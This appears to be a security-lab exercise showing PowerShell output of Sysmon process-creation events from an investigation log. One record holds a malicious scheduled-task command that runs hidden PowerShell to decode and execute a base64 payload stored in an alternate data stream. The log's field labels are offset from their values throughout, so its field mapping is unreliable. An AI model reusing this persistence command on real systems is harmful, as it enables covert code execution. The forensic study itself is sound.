 PS C:\Users\THM-Analyst\Desktop\Scenarios\Investigations> Get-WinEvent -Path .\Investigation-3.2.evtx -FilterXPath '*/System/EventID=1' |fl
TimeCreated  : 2/5/2018 7:08:53 AM
ProviderName : Microsoft-Windows-Sysmon
Id           : 1
Message      : Process Create:
RuleName: 2018-02-05 07:08:53.775
UtcTime: {b231f4ab-0305-5a78-0000-0010e32a6402}
ProcessGuid: 4644
ProcessId: 0
Image: 7.0.16299.15 (WinBuild.160101.0800)
FileVersion: Microsoft Windows Search Filter Host
Description: Windows® Search
Product: Microsoft Corporation
Company: "C:\WINDOWS\system32\SearchFilterHost.exe" 0 744 748 756 8192 752
OriginalFileName: C:\WINDOWS\system32\
CommandLine: NT AUTHORITY\SYSTEM
CurrentDirectory: {b231f4ab-a2ef-5a66-0000-0020e7030000}
User: 0x3e7
LogonGuid: 0
LogonId: 0x0
TerminalSessionId: 0
IntegrityLevel: {b231f4ab-f122-5a67-0000-0010c8badb01}
Hashes: 9276
ParentProcessGuid: C:\Windows\System32\SearchIndexer.exe
ParentProcessId: 0
ParentImage: %21
ParentCommandLine: %22
TimeCreated  : 2/5/2018 7:08:53 AM
ProviderName : Microsoft-Windows-Sysmon
Id           : 1
Message      : Process Create:
RuleName: 2018-02-05 07:08:53.750
UtcTime: {b231f4ab-0305-5a78-0000-00101b276402}
ProcessGuid: 8992
ProcessId: 0
Image: 10.0.16299.15 (WinBuild.160101.0800)
FileVersion: Task Scheduler Configuration Tool
Description: Microsoft® Windows® Operating System
Product: Microsoft Corporation
Company: "C:\WINDOWS\system32\schtasks.exe" /Create /F /SC DAILY /ST 09:00 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String($(cmd
''more < c:\users\q\AppData:blah.txt'''))))\""
OriginalFileName: C:\Users\q\
CommandLine: DESKTOP-O153T4R\q
CurrentDirectory: {b231f4ab-a303-5a66-0000-002087720500}
User: 0x57287
LogonGuid: 1
LogonId: 0x0
TerminalSessionId: 0
IntegrityLevel: {b231f4ab-f2e9-5a77-0000-0010cb670802}
Hashes: 11020
ParentProcessGuid: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentProcessId: 0